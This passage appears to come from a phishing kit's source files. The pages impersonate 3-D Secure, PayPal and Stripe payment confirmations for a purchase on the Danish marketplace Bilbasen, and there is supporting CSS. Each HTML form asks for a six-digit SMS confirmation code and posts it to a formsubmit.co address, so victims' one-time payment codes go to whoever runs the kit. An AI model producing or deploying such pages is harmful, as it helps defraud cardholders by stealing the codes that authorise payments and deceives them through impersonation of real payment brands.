            <div class="visa-logo">
                <span class="verified">3-D</span>
                <span class="visa">Secure</span>
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">255.000 Kr</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure 
                    confirmation code on your mobile <strong>+45 ** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/iX3/payment/cartes/suivi/index.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Confirm Card">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>

<file: payment/paypal/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <img src="paypal.png" width="100%">
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">255.000 Kr</span>
                </div>
                <!-- <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div> -->
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/iX3/payment/paypal/confirm.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Confirm Paypal">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>

<file: payment/stripe/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <img src="stripe.png" width="100%">
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">255.000 Kr</span>
                </div>
                
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/iX3/payment/stripe/confirm.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Confirm Stripe">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>
<file: style.css>
:root {
    --primary-orange: #f25c34;
    --border-color: #e5e5e5;
    --bg-light: #f4f4f5;
    --text-main: #111;
    --text-gray: #666;
    --blue-link: #0066c0;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: var(--bg-light);
    color: var(--text-main);
    max-width: 480px; /* Format application mobile centré */
    margin: 0 auto;
    background: #fff;
}

/* Header */
.site-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 16px;
    background: #f8f8f8;
}

.logo {
    color: var(--primary-orange);
    font-size: 24px;
    font-weight: 800;
}

.header-right {
    display: flex;
    gap: 20px;
    align-items: center;
    font-size: 13px;
    color: #333;
}

.header-icon {
    display: flex;
    flex-direction: column;
    align-items: center;
    cursor: pointer;
    transition: 0.5s;
}

.header-icon.menu-icon i {
    color:var(--primary-orange);
}

.header-icon i {
    font-size: 18px;
    margin-bottom: 2px;
}

.header-icon a {
    color: #000;
    text-decoration: none;
}

.header-icon:hover {
    color: #f25c34;
}

/* Boutons haut */
.action-buttons-top {
    display: flex;
    justify-content: space-between;
    position: sticky;
    top: 0;
    background: #fff;
}

.action-buttons-top a {
    text-decoration: none;
}

.btn {
    flex: 1;
    padding: 12px;
    margin: 10px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 4px;
    cursor: pointer;
    text-align: center;
    transition: 0.5s;
    background-color: var(--primary-orange);
    color: white;
    border: 1px solid var(--primary-orange);
}

.btn:hover {
    background-color: #fff;
    color: var(--primary-orange);
}

/* Fil d'ariane */
.breadcrumb {
    padding: 10px 16px;
    font-size: 13px;
    color: var(--blue-link);
    background: #fff;
}

.breadcrumb i {
    font-size: 10px;
    margin: 0 4px;
    color: #888;
}

/* Galerie */
.gallery-container {
    background: #000;
    position: relative;
}

.main-image-wrapper {
    position: relative;
    width: 100%;
    height: 260px;
}

.main-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.favorite-badge {
    position: absolute;
    cursor: pointer;
    top: 15px;
    right: 15px;
    background: white;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #333;
    box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

.thumbnails-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    background: #fff;
    padding-top: 2px;
}

.thumbnails-grid img {
    width: 100%;
    height: 75px;
    object-fit: cover;
}

.thumbnails-grid img:hover {
    width: 480px;
    height: 270px;
}

.thumb-more {
    position: relative;
}

.thumb-more img {
    width: 100%;
    height: 75px;
    object-fit: cover;
    filter: brightness(0.6);
}

.thumb-more span {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: white;
    font-weight: bold;
    font-size: 18px;
}

/* Informations principales */
.car-main-info {
    padding: 16px;
    background: #fff;
    border-bottom: 1px solid var(--bg-light);
}

.car-main-info h2 {
    font-size: 22px;
    font-weight: 800;
    margin-bottom: 4px;
}

.car-subtitle {
    color: var(--text-gray);
    font-size: 15px;
    margin-bottom: 8px;
}

.rating {
    display: flex;
    align-items: center;
    font-size: 14px;
    margin-bottom: 16px;
}

.stars {
    color: #f5a623;
    margin-right: 4px;
}

.score {
    font-weight: bold;
    margin-right: 4px;
}

.reviews {
    color: var(--blue-link);
}

.price-box {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}

.price-label {
    font-size: 18px;
    font-weight: bold;
}

.price-sub {
    font-size: 13px;
    color: var(--text-gray);
    display: block;
}

.price-value {
    font-size: 20px;
    font-weight: 800;
    color: var(--primary-orange);
}

/* Sections conteneurs communs */
.section-card {
    padding: 16px;
    background: #fff;
    border-bottom: 1px solid var(--bg-light);
}

.section-card h3 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 12px;
}

.section-card h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 12px;
}

.menu-link-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px;
    font-weight: 600;
    font-size: 15px;
    cursor: pointer;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    box-shadow: 1px 1px 1px 1px rgba(1,1,1,0.2);
}

.small-text {
    font-size: 12px;
    color: var(--text-gray);
    margin-top: 8px;
    line-height: 1.4;
}

/* Listes de spécifications */
.specs-list {
    list-style: none;
}

.specs-list li {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    font-size: 14px;
}

.a {
    background: #fbfbfb;
}

.b {
    background: #f5f5f5;
}

.specs-list li span {
    color: var(--text-main);
}

.specs-list li strong {
    font-weight: 600;
}

.info-icon {
    color: #fff;
    padding: 2px;
    background-color: var(--blue-link);
    font-size: 16px;
    margin-left: 4px;
    border-radius: 50%;
}

/* Description */
.description-content {
    font-size: 14px;
    line-height: 1.5;
    color: #333;
}

.description-content p {
    margin-bottom: 10px;
}

.plus {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.blue-link {
    display: inline-block;
    color: var(--blue-link);
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    margin-top: 12px;
}

/* Grille d'équipements */
.equipment-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 8px 16px;
    font-size: 14px;
    color: #333;
    margin-bottom: 8px;
}

/* Profil vendeur */
.seller-badge span {
    font-weight: 600;
    font-size: 14px;
    margin-left: 8px;
}

.seller-badge i {
    background-color: var(--blue-link);
    color: #fff;
    padding: 3px;
    border-radius: 50%;
    margin-right: 8px;
}

.seller-badge {
    margin-bottom: 8px;
}

.seller-location {
    margin-left: 2px;
}

.seller-location span {
    font-size: 14px;
    color: var(--blue-link);
    margin-bottom: 6px;
    margin-left: 12px;
}

.seller-location i {
    color: #fff;
    background-color: var(--blue-link);
    padding: 3px;
    border-radius: 50%;
    margin-right: 8px;
}

.seller-location a {
	text-decoration: none;
}
.seller-time {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 8px;
}

/* Boutons de partage */
.share-icons {
    display: flex;
    justify-content: space-around;
    padding: 8px 0;
}

.share-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 18px;
    text-decoration: none;
    transition: 0.5s;
}

.share-icon.mail { background-color: #5bc0de; }
.share-icon.whatsapp { background-color: #25d366; }
.share-icon.facebook { background-color: #3b5998; }
.share-icon.messenger { background: linear-gradient(45deg, #00c6ff, #0072ff); }
.share-icon.copy { background-color: #444; }
.share-icon.share { background-color: #444; }

/* Footer */
.site-footer {
    width: 100%;
    background-color: var(--bg-light);
    padding: 24px 16px;
    color: #333;
}

.footer-logo {
    color: var(--primary-orange);
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 20px;
}

.footer-links-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 24px;
    margin-bottom: 30px;
}

.footer-links-grid h4 {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
}

.footer-links-grid ul {
    list-style: none;
}

.footer-links-grid ul a{
    color: #012575;
    transition: 0.5s;
}

.footer-links-grid li {
    margin-bottom: 8px;
}

.footer-links-grid a {
    color: var(--blue-link);
    text-decoration: none;
    font-size: 13px;
    transition: 0.5s;
}

.footer-links-grid a:hover {
    color: var(--primary-orange)
}

a:hover {
    color: var(--primary-orange)
}

.footer-socials {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 20px;
}

.footer-socials a {
    width: 36px;
    height: 36px;
    background: #002b49;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    text-decoration: none;
}

.footer-bottom {
    font-size: 12px;
    color: #000;
    border-top: 1px solid #ddd;
    padding-top: 5px;
    background-color: #ffe9e1;
}

.footer-bottom strong {
    margin-left: 20px;
}
.color {
    padding: 20px 0px;
    margin-top: 0px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.vend-tag {
    font-weight: 700;
    font-size: 10px;
    color: #7c4520;
}

.vend-tag strong {
    font-size: 20px;
    font-weight: 800;
}

.after-tag {
    font-size: 8px;
}

.legal-notice a {
    color: var(--blue-link);
}
</file>
<file: payment/stripe/style.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ffffff;
    color: #1a1f36;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.breadcrumb-bar {
    width: 100%;
    background-color: #ffffff;
    padding: 0px 32px;
    border-bottom: 1px solid #e2e8f0;
}

.back-link {
    color: #1a365d;
    text-decoration: none;
    font-size: 14px;
    font-weight: 900;
}

.back-link i {
    font-size: 20px;
    margin-right: 4px;
}

.container {
    width: 100%;
    max-width: 400px;
    padding: 20px;
}

/* Logo Stripe */
.logo {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -1px;
    color: #0a2540;
    margin-bottom: 32px;
}

h1 {
    font-size: 22px;
    font-weight: 600;
    color: #0a2540;
    margin-bottom: 24px;
}

.form-group {
    margin-bottom: 20px;
}

.label-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

label {
    font-size: 14px;
    font-weight: 500;
    color: #3c4257;
}

.forgot-link {
    font-size: 14px;
    color: #635bff;
    text-decoration: none;
    font-weight: 500;
}

.forgot-link:hover {
    text-decoration: underline;
}

input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 12px 14px;
    font-size: 16px;
    border: 1px solid #e6ebf1;
    border-radius: 6px;
    outline: none;
    transition: all 0.2s ease;
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(50, 50, 93, 0.15), 0 1px 0 0 rgba(0, 0, 0, 0.02);
}

input[type="email"]:focus,
input[type="password"]:focus {
    border-color: #635bff;
    box-shadow: 0 0 0 3px rgba(99, 91, 255, 0.15);
}

/* Case à cocher */
.checkbox-container {
    display: flex;
    align-items: center;
    margin-bottom: 24px;
    font-size: 14px;
    color: #3c4257;
    cursor: pointer;
}

.checkbox-container input {
    background-color: #635bff;
    width: 16px;
    height: 16px;
    margin-right: 8px;
    cursor: pointer;
}

/* Bouton de connexion principal */
.btn-submit {
    width: 100%;
    padding: 12px;
    background-color: #a9a3ff; /* Teinte claire similaire à l'image */
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s;
    margin-bottom: 24px;
}

.btn-submit:hover {
    background-color: #8f85ff;
}

/* Séparateur "Ou connectez-vous avec" */
.separator {
    display: flex;
    align-items: center;
    text-align: center;
    color: #8792a2;
    font-size: 13px;
    margin-bottom: 24px;
}

.separator::before,
.separator::after {
    content: '';
    flex: 1;
    border-bottom: 1px solid #e6ebf1;
}

.separator:not(:empty)::before {
    margin-right: .75em;
}

.separator:not(:empty)::after {
    margin-left: .75em;
}

/* Boutons de connexion tiers (Google, Clé d'accès, SSO) */
.btn-social {
    width: 100%;
    padding: 11px;
    background-color: #ffffff;
    border: 1px solid #e6ebf1;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 500;
    color: #3c4257;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    margin-bottom: 12px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.03);
    transition: background-color 0.2s;
}

.btn-social:hover {
    background-color: #f8f9fa;
}

.btn-social svg, .btn-social img {
    width: 18px;
    height: 18px;
    margin-right: 10px;
}

/* Bloc bas de page : Créer un compte */
.signup-box {
    margin-top: 24px;
    background-color: #f8f9fa;
    border: 1px solid #f0f3f6;
    border-radius: 6px;
    padding: 16px;
    text-align: center;
    font-size: 14px;
    color: #3c4257;
}

.signup-box a {
    color: #635bff;
    text-decoration: none;
    font-weight: 500;
}
</file>
<file: payment/cartes/suivi/style.css>
/* Styles Globaux */
:root {
    --primary-orange: #f25c34;
    --border-color: #e5e5e5;
    --bg-light: #f4f4f5;
    --text-main: #111;
    --text-gray: #666;
    --blue-link: #0066c0;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background-color: #f7f9fc;
    color: #333333;
    line-height: 1.6;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    justify-content: space-between;
}

/* Header */
.site-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 16px;
    background: #f8f8f8;
}

.logo {
    color: #f25c34;
    font-size: 24px;
    font-weight: 800;
}

.header-right {
    display: flex;
    gap: 20px;
    align-items: center;
    font-size: 13px;
    color: #333;
}

.header-icon {
    display: flex;
    flex-direction: column;
    align-items: center;
    cursor: pointer;
    transition: 0.5s;
}

.header-icon.menu-icon i {
    color:#f25c34;
}

.header-icon i {
    font-size: 18px;
    margin-bottom: 2px;
}

.header-icon a {
    color: #000;
    text-decoration: none;
}

a:hover {
    color: #f25c34;
}

.header-icon:hover {
    color: #f25c34;
}

/* Contenu Principal */
main {
    max-width: 700px;
    margin: 40px auto;
    margin-top: 0px;
    padding: 0 20px;
    width: 100%;
}

/* Carte de Remerciement */
.card {
    background-color: #ffffff;
    border-radius: 16px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
    padding: 40px;
    margin-bottom: 30px;
    text-align: center;
    border: 1px solid #edf2f7;
}

.success-icon {
    width: 60px;
    height: 60px;
    background-color: #d1fae5;
    color: #059669;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
    margin: 0 auto 20px auto;
}

h1 {
    font-size: 26px;
    color: #111827;
    margin-bottom: 10px;
}

.card p {
    color: #6b7280;
    font-size: 15px;
    margin-bottom: 20px;
}

.card .close {
    color: #dc2626;
    font-size: 16px;
    font-weight: 700;
}

.order-meta {
    display: inline-block;
    background-color: #f3f4f6;
    padding: 8px 16px;
    border-radius: 8px;
    font-size: 14px;
    color: #374151;
    font-weight: 500;
    border: 1px solid #e5e7eb;
}

/* Section de Suivi */
.tracking-box {
    background-color: #ffffff;
    border-radius: 16px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
    padding: 30px;
    border: 1px solid #edf2f7;
}

.tracking-header {
    border-bottom: 1px solid #e5e7eb;
    padding-bottom: 15px;
    margin-bottom: 25px;
}

.tracking-header h2 {
    font-size: 18px;
    color: #111827;
    margin-bottom: 5px;
}

.tracking-header p {
    font-size: 13px;
    margin-bottom: 0;
}

.question-group {
    margin-bottom: 20px;
}

.question-title {
    font-weight: 600;
    color: #374151;
    margin-bottom: 15px;
    font-size: 15px;
}

.conformity-section {
    margin-top: 30px;
    border-top: 1px solid #e5e7eb;
    padding-top: 20px;
}

.subtitle-small {
    font-size: 14px;
    color: #4b5563;
}

/* Boutons de Choix */
.btn-grid {
    display: flex;
    gap: 15px;
}

.btn {
    flex: 1;
    padding: 14px 20px;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    text-align: center;
    transition: all 0.2s ease;
    text-decoration: none;
    display: inline-block;
    border: 2px solid #e5e7eb;
    background-color: #ffffff;
    color: #374151;
}

.btn-primary {
    background-color: #009e00;
    border-color: #009e00;
    color: #ffffff;
}

.btn-primary:hover {
    color: #ffffff;
    background-color: green;
}

.btn-outline:hover {
    border-color: #dc2626;
    color: #dc2626;
    background-color: #eef2ff;
}

.btn-outlineb:hover {
    border-color: #009e00;
    color: #009e00;
    background-color: #eef2ff;
}

.btn-danger:hover {
    border-color: #dc2626;
    color: #dc2626;
    background-color: #fef2f2;
}

.btn-inline {
    flex: none;
    padding: 10px 20px;
}

/* Formulaire de réclamation */
.form-group {
    margin-top: 20px;
}

textarea {
    width: 100%;
    padding: 12px;
    border: 1px solid #d1d5db;
    border-radius: 10px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    min-height: 100px;
    margin-bottom: 15px;
}

textarea:focus {
    outline: none;
    border-color: #009e00;
    box-shadow: 0 0 0 3px rgba(79, 70, 229, 0.1);
}

.text-right {
    text-align: right;
}

/* Footer */
.site-footer {
    width: 100%;
    background-color: var(--bg-light);
    padding: 24px 16px;
    color: #333;
}

.footer-logo {
    color: var(--primary-orange);
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 20px;
}

.footer-links-grid {
    display: grid;
